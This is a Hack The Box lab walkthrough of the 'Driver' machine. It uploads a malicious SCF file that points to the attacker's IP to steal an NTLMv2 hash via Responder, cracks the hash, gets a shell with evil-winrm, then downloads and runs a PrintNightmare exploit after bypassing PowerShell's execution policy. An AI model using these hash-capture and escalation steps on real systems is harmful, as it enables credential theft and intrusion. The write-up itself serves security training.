Driver is also one of the machines listed in the HTB printer exploitation track. It starts with a website for updating Multi-Function Printer firmware, where it allows users to upload files to a file share. With no upload restriction, it is possible to drop off a malicious SCF file to steal the NTLM hash of anyone who tries to access the share where the file lives. The hash can be cracked to retrieve the user password and it allows me to set foothold on the machine via WinRM.
Skills Learned
- Stealing NTLM hash
- Printer spooler exploitation with PrintNightmare
Tools
- Nmap
- Responder
- PrintNightmare exploit PoC
Reconnaissance
Nmap
Performing full TCP scan with nmap reveals 4 open ports: Web/HTTP on 80 , MS-RPC on 135 , SMB on 445, and WinRM on 5985.
→ kali@kali «driver» «10.10.14.12»
$ fscan 10.10.11.106 driver
nmap -p- 10.10.11.106 | grep '^[0-9]' | cut -d '/' -f1 | tr '\n' ',' | sed 's/,$//'
nmap -p 80,135,445,5985 -sC -sV -oA nmap/all-tcp-ports-driver 10.10.11.106
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-18 16:25 EDT
Nmap scan report for 10.10.11.106
Host is up (0.049s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m01s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-19T03:25:40
|_ start_date: 2021-10-18T23:16:49
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.37 seconds
Based on the results, it seems the website on port 80 requires an authentication first.
Enumeration
TCP 445 - SMB
On SMB, anonymous login is not allowed.
→ kali@kali «driver» «10.10.14.12»
$ smbclient -N -L //10.10.11.106
session setup failed: NT_STATUS_ACCESS_DENIED
TCP 80 - Website
Poking the website with curl returns a 401 Unauthorized response.
→ kali@kali «driver» «10.10.14.12»
$ curl -sv 10.10.11.106
* Trying 10.10.11.106:80...
* Connected to 10.10.11.106 (10.10.11.106) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.11.106
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 401 Unauthorized
< Content-Type: text/html; charset=UTF-8
< Server: Microsoft-IIS/10.0
< X-Powered-By: PHP/7.3.25
< WWW-Authenticate: Basic realm="MFP Firmware Update Center. Please enter password for admin"
< Date: Tue, 19 Oct 2021 04:03:53 GMT
< Content-Length: 20
<
* Connection #0 to host 10.10.11.106 left intact
Invalid Credentials%
Surprisingly, admin:admin is a valid credentials.
→ kali@kali «driver» «10.10.14.12»
$ curl -u 'admin:admin' -I 10.10.11.106
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.3.25
Date: Tue, 19 Oct 2021 04:07:15 GMT
At the home page, it tells the purpose of this website. At the bottom, there’s a potential username.

On the Firmware Updates menu, there’s an upload function.
Foothold
Shell as tony
Stealing NTLM Response

The firmware updates page actually gives a hint, where it states that the uploaded file will be put into a file share. The file will also be reviewed by a testing team.
The idea here is to steal the NTLM hash of the testing team.
My first attempt was putting an exe file by assuming the team would do some interaction like clicking on the file after it gets uploaded on the share. But nothing come back to my listener
And then I found this blog and learned that an SCF (shell command file) can be used to trigger NTLM authentication without interaction with the file itself.
From here, I’ll create an SCF file and upload it to the web. I’ll start responder as well. Once the testing team visit the share folder, the explorer will try to resolve the network path looking for the icon.
iamf.scf:
[Shell]
Command=2
IconFile=\\10.10.14.11\iamf.ico
[Taskbar]
Command=ToggleDesktop
On my responder, it captures hash of user tony
→ kali@kali «driver» «10.10.14.11»
$ sudo responder -w -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
...[SNIP]...
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:718de45096091894:2635472ECA8116616D85DF31C5271692:010100000000000080E4F7F905C5D701E1F7DFE8E2F4DE370000000002000800390043004500550001001E00570049004E002D004A00340043004E005A004D00300050004A004F00500004003400570049004E002D004A00340043004E005A004D00300050004A004F0050002E0039004300450055002E004C004F00430041004C000300140039004300450055002E004C004F00430041004C000500140039004300450055002E004C004F00430041004C000700080080E4F7F905C5D701060004000200000008003000300000000000000000000000002000008363172F7CE9FE7884871E6477C46D539D00C6773AF2BB03792621108883B6390A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0031003100000000000000000000000000
Hash crack
The password can easily be cracked with hashcat and rockyou.txt
$ hashcat -m 5600 'tony::DRIVER:718de45096091894:2635472ECA8116616D85DF31C5271692:01...[SNIP]...' /c/tools/rockyou.txt --show
tony::DRIVER:718de45096091894:2635472ECA8116616D85DF31C5271692:01...[SNIP]...:liltony
WinRM
The credentials can be used for remote access via WinRM
→ kali@kali «exploits» «10.10.14.11»
$ evil-winrm -i 10.10.11.106 -u 'tony' -p liltony
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
The user flag is done here.
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> dir
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/19/2021 5:40 PM 34 user.txt
*Evil-WinRM* PS C:\Users\tony\Desktop> gc user.txt
f04c7b...[SNIP]...
Privilege Escalation
Shell as Administrator
PrintNightmare
I quickly check if the spooler service is running because the box is named “Driver” and the website is all about printers. And It’s!
*Evil-WinRM* PS C:\Users\tony\Documents> Get-Service -name spooler
Status Name DisplayName
------ ---- -----------
Running spooler Print Spooler
At that time, the PrintNightmare vulnerability (CVE-2021-1675) is still a fresh thing, so it’s worth to try.
First, I’ll grab the PowerShell exploit module from my machine
*Evil-WinRM* PS C:\users\tony\downloads> wget 10.10.14.11:8000/CVE-2021-1675.ps1 -UseBasicParsing -outfile CVE-2021-1675.ps1
But during import, it fails.
*Evil-WinRM* PS C:\Users\tony\downloads> Import-Module .\CVE-2021-1675.ps1
File C:\Users\tony\downloads\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ Import-Module .\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [Import-Module], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
That’s because the shell are get restricted. Fortunately, it is possible to bypass this restriction with the following command:
*Evil-WinRM* PS C:\Users\tony\downloads> Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted -Force;
*Evil-WinRM* PS C:\Users\tony\downloads> Get-ExecutionPolicy
Unrestricted
Now I can load the module and run the Invoke-Nightmare command
*Evil-WinRM* PS C:\Users\tony\downloads> Import-Module .\CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\downloads> Invoke-Nightmare
The command creates a default local admin user adm1n and password of P@ssw0rd
→ kali@kali «exploits» «10.10.14.11»
$ evil-winrm -i 10.10.11.106 -u 'adm1n' -p'P@ssw0rd'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adm1n\Documents> cd ..\Desktop\
*Evil-WinRM* PS C:\Users\adm1n\Documents> type root.txt
c1de502...[SNIP]...